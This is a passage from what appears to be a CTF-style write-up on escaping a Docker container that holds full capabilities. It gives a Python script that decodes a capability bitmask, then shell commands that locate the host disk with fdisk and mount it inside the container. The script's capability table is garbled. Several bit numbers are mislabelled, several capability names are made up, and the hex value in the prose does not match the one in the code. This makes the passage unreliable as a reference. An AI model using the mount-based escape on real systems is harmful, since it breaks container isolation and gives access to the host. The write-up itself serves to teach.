    12: "CAP_AUDIT_WRITE",            # 12
    13: "CAP_AUDIT_CONTROL",          # 13
    14: "CAP_MAC_OVERRIDE",           # 14
    15: "CAP_MAC_ADMIN",              # 15
    16: "CAP_SYSLOG",                 # 16
    17: "CAP_WAKE_ALARM",             # 17
    18: "CAP_BLOCK_SUSPEND",          # 18
    19: "CAP_AUDIT_READ",             # 19
    20: "CAP_PERFMON",                # 20
    21: "CAP_SYS_ADMIN",              # 21
    22: "CAP_SYS_PTRACE",             # 22
    23: "CAP_SYS_PACCT",              # 23
    24: "CAP_SYS_ADMIN2",             # 24
    25: "CAP_SYS_EPOLL",              # 25
    26: "CAP_SYS_CPU",                # 26
    27: "CAP_SYS_INIT",               # 27
    28: "CAP_SYS_CHROOT",             # 28
    29: "CAP_SYS_AUDIT",              # 29
    30: "CAP_SYS_VMS",                # 30
    31: "CAP_SYS_VM",                 # 31
    32: "CAP_SYS_ALL",                # 32
    33: "CAP_SYS_KILL",               # 33
    34: "CAP_SYSLINUX_KILL",          # 34
    35: "CAP_EXIT"                    # 35
}

def decode_capabilities(cap_value_hex):
    # Convert hexadecimal string to integer
    cap_value = int(cap_value_hex, 16)

    # Iterate through all capabilities and check if the corresponding bit is set
    for bit, capability in capabilities.items():
        if cap_value & (1 << bit):
            print(f"Bit {bit}: {capability}")

# Example Usage:
cap_value_hex = "3fffffffff"  # Replace this with the capability hex string
decode_capabilities(cap_value_hex)
This script essentially maps the various capabilities to certain bits, translates the hexadecimal into an integer and checks if the corresponding bit is set (in this case, for value 3ffffffff) and prints out the capabilities:

As you can see, the values present as root in the Docker container translate to having all privileges which makes sense. There is also a StackOverflow post asking why it is bad for a Docker container to have it, stating it is essentially root access to the host.

The blog continues and states the commands to escape the container are:
mount /dev/[DEVICE-FILE] /mnt
ls /mnt
To find the device file, many commands can be ran, including fdisk -l:
fdisk -l

Now, this device can be mounted:
mkdir /mnt/pwned
mount /dev/xvda1 /mnt/pwned